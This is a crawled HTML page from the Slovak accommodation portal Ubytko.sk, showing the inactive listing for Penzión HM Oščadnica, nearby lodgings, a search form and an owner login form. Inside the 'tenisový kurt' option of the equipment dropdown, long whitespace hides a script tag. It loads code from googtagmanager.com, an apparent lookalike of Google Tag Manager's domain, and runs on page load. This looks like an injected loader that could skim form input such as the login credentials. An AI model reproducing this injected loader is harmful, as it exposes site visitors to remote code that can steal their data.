

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/penzion-hm-oscadnica/
body_size: 9616
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="detail" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="detail" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />

    <meta property="og:title" content="Penzi&oacute;n HM O&scaron;čadnica - Oščadnica - Ubytko.sk"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.ubytko.sk/user_images/big/144101825789365.jpg"/>
    <meta property="og:type" content="" />

    <meta property="og:url" content="http://www.ubytko.sk/4233" />
    <link rel="canonical" href="https://www.ubytko.sk/penzion-hm-oscadnica/" />


    <title>Penzi&oacute;n HM O&scaron;čadnica - Oščadnica</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

    <section class="accommodation_container">

        <h1>Penzi&oacute;n HM O&scaron;čadnica</h1>
        <h2><b>Penzión</b> pre 24 osôb <b><a href="https://www.ubytko.sk/ubytovanie/oscadnica/">Oščadnica</a></b>, <a href="https://www.ubytko.sk/ubytovanie/okres-cadca/">okres Čadca</a>, <a href="https://www.ubytko.sk/ubytovanie/zilinsky-kraj/">Žilinský kraj</a>.</h2>


        <div id="accommodation_detail_tabs">
            <div id="tab_photo">
                <div class="accommodation_gallery">

                    <span><img src="https://www.ubytko.sk/user_images/medium/144101825789365.jpg" alt="Penzi&oacute;n HM O&scaron;čadnica - Oščadnica #2" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/144101825789366.jpg" alt="Penzi&oacute;n HM O&scaron;čadnica - Oščadnica #3" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/144101825789367.jpg" alt="Penzi&oacute;n HM O&scaron;čadnica - Oščadnica #4" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/133473493421701.jpg" alt="Penzi&oacute;n HM O&scaron;čadnica - Oščadnica #5" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/144101838089376.jpg" alt="Penzi&oacute;n HM O&scaron;čadnica - Oščadnica #6" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/144101838089377.jpg" alt="Penzi&oacute;n HM O&scaron;čadnica - Oščadnica #7" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/144101850189378.jpg" alt="Penzi&oacute;n HM O&scaron;čadnica - Oščadnica #8" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/144101850189379.jpg" alt="Penzi&oacute;n HM O&scaron;čadnica - Oščadnica #9" width="168" height="126" /></span>
                </div>
            </div>
        </div>

        <div class="accommodation_not_active">
            ĽUTUJEME, TENTO OBJEKT NEMÁ AKTÍVNU PREZENTÁCIU<br/> <span class="font16">Vyberte si prosím iné ubytovanie v okolí</span>
        </div>
    </section>


    <div class="accommodation_radius">
        <section>
            <h1>Ďalšie ubytovanie v okolí</h1>
                <a href="https://www.ubytko.sk/penzion-rami-oscadnica/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Oščadnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1604311464125822.jpg" alt="penzion rami oscadnica" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1604311464125822.jpg" alt="penzion rami oscadnica" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (60 osôb)</figcaption>
        </figure>

        <p>Penzión RaMi bol vybudovaný v roku 2006. Je umiestnený v príjemnej a tichej časti obce Oščadnica, na okraji lesa, s veľmi dobrou dopravnou dostupnosťou.

Ponúka ubytovanie v 15 dvoj-posteľových izbá...</p>
    </a>
    <a href="https://www.ubytko.sk/zrub-levandula-10504/" class="accommodation_minor_line">
        <strong class="location">Oščadnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/60bd105a837e5.jpg" alt="zrub levandula 10504" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/60bd105a837e5.jpg" alt="zrub levandula 10504" width="168" height="126" /></noscript>




            </div>
            <figcaption>Drevenica (10 osôb)</figcaption>
        </figure>

        <p>Útulný Zrub Levanduľa sa nachádza v krásnom prírodnom prostredí Oščadnice. Zrub poskytuje hosťom vytúžený oddych a skvelé miesto na letnú ale aj zimnú rekreáciu. Na svoje si príde každý kto v spojení ...</p>
    </a>
    <a href="https://www.ubytko.sk/horske-chaty-zagrapa/" class="accommodation_minor_line">
        <strong class="location">Oščadnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140267669669317.jpg" alt="horske chaty zagrapa" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/140267669669317.jpg" alt="horske chaty zagrapa" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (32 osôb)</figcaption>
        </figure>

        <p>Našu ponuku tvoria štyri plne vybavené a nadštandardne zariadené chaty v krásnom prostredí pod Veľkou Račou. Príďte sa presvedčiť sami a oddýchnite si v lone kysuckej prírody. 

Chaty sa nachádzajú ...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-funak/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Oščadnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1735315532136957.jpg" alt="chata funak" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1735315532136957.jpg" alt="chata funak" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (22 osôb)</figcaption>
        </figure>

        <p>Penzión Fúňák v minulosti slúžil ako rodinný penzión otvorený pre širokú verejnosť. Aktuálne sa prenajíma ako súkromný objekt určený len pre jednu samostatnú skupinu. Penzión je situovaný pri vstupe d...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-horec-kysuce/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Oščadnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/136152799143376.jpg" alt="chata horec kysuce" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/136152799143376.jpg" alt="chata horec kysuce" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (34 osôb)</figcaption>
        </figure>

        <p>Chata HOREC s nadštandardným vybavením sa nachádza v horskom prostredí Kysuckých Beskýd v stredisku Snow Paradise  Veľká Rača časť Lalíky, vzdialená od dolnej stanice sedačkovej lanovky len 1500 m. Je...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-iva/" class="accommodation_minor_line">
        <strong class="location">Oščadnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1631619488128587.jpg" alt="chata iva" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1631619488128587.jpg" alt="chata iva" width="168" height="126" /></noscript>




            </div>
            <figcaption>Drevenica (8 osôb)</figcaption>
        </figure>

        <p>Chata IVA sa nachádza v obci Oščadnica - časť Závozy, patriacej do okresu mesta Čadca v Žilinskom kraji. Táto veľmi krásna a útulná drevenička je situovaná v tichom prostredí Kysuckých Beskýd, necelé ...</p>
    </a>
    <a href="https://www.ubytko.sk/el-gotel-11023/" class="accommodation_minor_line">
        <strong class="location">Čadca</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1753732791138079.jpg" alt="el gotel 11023" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1753732791138079.jpg" alt="el gotel 11023" width="168" height="126" /></noscript>




            </div>
            <figcaption>Ubytovňa (17 osôb)</figcaption>
        </figure>

        <p>Prečo práve nás?

El Gotel je tým pravým miestom na oddych. Nekonečné lesy a autentická príroda Kysuckých Beskýd je ideálna lokalita pre každého, kto túži uniknúť od ruchu mesta a načerpať novú ener...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-u-jozefka/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Čadca</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/133482161722028.jpg" alt="penzion u jozefka" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/133482161722028.jpg" alt="penzion u jozefka" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (26 osôb)</figcaption>
        </figure>

        <p>Penzión u Jozefka sa nachádza v samom centre mesta Čadca pri Mestskom dome (radnici), v ktorom sídli Mestský úrad. 
Ponúka ubytovanie počas celého roka v dvojlôžkových a jednolôžkových izbách s možno...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-dunajov-na-samote/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Dunajov</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1605259852126062.jpg" alt="chata dunajov na samote" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1605259852126062.jpg" alt="chata dunajov na samote" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (11 osôb)</figcaption>
        </figure>

        <p></p>
    </a>
    <a href="https://www.ubytko.sk/luxusna-drevenica-kysuce/" class="accommodation_minor_line">
        <strong class="location">Raková</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/139273243665075.jpg" alt="luxusna drevenica kysuce" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/139273243665075.jpg" alt="luxusna drevenica kysuce" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Drevenica (11 osôb)</figcaption>
        </figure>

        <p>Drevenica Home 66 sa nachádza v obci Raková v Žilinskom kraji, okres Čadca. Je to zrekonštruovaná chalupa s interiérom v originálnom americkom štýle, doplněná artefaktami a obrazovým materiálom zo slá...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-monika/" class="accommodation_minor_line">
        <strong class="location">Terchová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/133034899815794.jpg" alt="chalupa monika" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/133034899815794.jpg" alt="chalupa monika" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (11 osôb)</figcaption>
        </figure>

        <p>Chalupa Monika Vám ponúka príjemné rodinné ubytovanie. Nachádza sa v obci Terchová v Národnom parku Malá Fatra. Táto obec je obklopená krásnou prírodou s možnosťou turistiky, cykloturistiky, lyžovačky...</p>
    </a>
    <a href="https://www.ubytko.sk/moderna-chata-s-bazenom-v-malej-fatre/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Belá</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1535026737115824.jpg" alt="moderna chata s bazenom v malej fatre" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1535026737115824.jpg" alt="moderna chata s bazenom v malej fatre" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (6 osôb)</figcaption>
        </figure>

        <p>Moderná chata na Hornom Považí, v rekreačnej oblasti, pri lese. Maximálna kapacita chaty je 7 osôb.

K dispozícii je:

- 2x 3-lôžková izba (1x klasická posteľ, 1x manželská posteľ)
- spoločenská ...</p>
    </a>

        </section>
    </div>


    <section class="locations_radius">
        <h1>Obce v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/cadca/" >Ubytovanie Čadca</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/dunajov/" >Ubytovanie Dunajov</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/rakova/" >Ubytovanie Raková</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/turzovka/" >Ubytovanie Turzovka</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/bela-za/" >Ubytovanie Belá - ZA</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/terchova/" >Ubytovanie Terchová</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/korna/" >Ubytovanie Korňa</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/vysoka-nad-kysucou/" >Ubytovanie Vysoká nad Kysucou</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/zazriva/" >Ubytovanie Zázrivá</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/strecno/" >Ubytovanie Strečno</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/makov/" >Ubytovanie Makov</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/bytca/" >Ubytovanie Bytča</a></li>
        </ul>
    </section>


    <section class="locations_radius">
        <h1>Lokality v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/kysuce/" >Ubytovanie Kysuce</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/velka-raca/" >Ubytovanie Veľká Rača</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/kysucka-vrchovina/" >Ubytovanie Kysucká vrchovina</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/kysucke-beskydy/" >Ubytovanie Kysucké Beskydy</a></li>
        </ul>
    </section>


</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
